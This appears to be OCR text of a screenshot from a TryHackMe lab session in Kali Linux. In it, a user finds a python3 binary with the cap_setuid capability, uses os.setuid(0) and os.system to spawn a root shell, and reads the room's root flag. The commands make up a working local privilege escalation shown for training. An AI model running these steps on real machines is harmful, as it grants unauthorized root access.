 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
Canvas - Kibana - Mozill...
root@ubuntu: /root
~/tryhackme/kibana/kib...
10:49 AM
root@ubuntu: /root
File Actions Edit View Help
nobodyatall@...ackme/kibana
nobodyatall@0...: ~/tryhackme
root@ubuntu: /root
kiba@ubuntu:~$ getcap -r / 2>/dev/null
/home/kiba/.hackmeplease/python3 = cap_setuid+ep
^C
kiba@ubuntu:~$ /home/kiba/.hackmeplease/python3
Python 3.5.2 (default, Oct  8 2019, 13:06:37)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import s
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
ImportError: No module named 's'
>>> import os
>>> os.getuid()
1000
>>> os.setuid(0)
>>> os.exec("/bin/bash -p")
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
AttributeError: module 'os' has no attribute 'exec'
>>> os.system("/bin/bash -p")
root@ubuntu:~# whoami && id
root
uid=0(root) gid=1000(kiba) groups=1000(kiba),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),114(lpadmin),115(sambashare)
root@ubuntu:~# cd /root
root@ubuntu:/root# ls -la
total 28
drwx------  4 root root 4096 Mar 31  2020 .
drwxr-xr-x 22 root root 4096 Mar 31  2020 ..
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwxr-xr-x  2 root root 4096 Mar 31  2020 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   45 Mar 31  2020 root.txt
drwxr-xr-x  2 root root 4096 Mar 31  2020 ufw
root@ubuntu:/root# cat root.txt
THM{pr1v1lege_escalat1on_us1ng_capab1l1t1es}
root@ubuntu:/root#
Canvas workpads BETA
Workpad Name Created Updated
Add your first workpad
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
11:49 PM
11/5/2020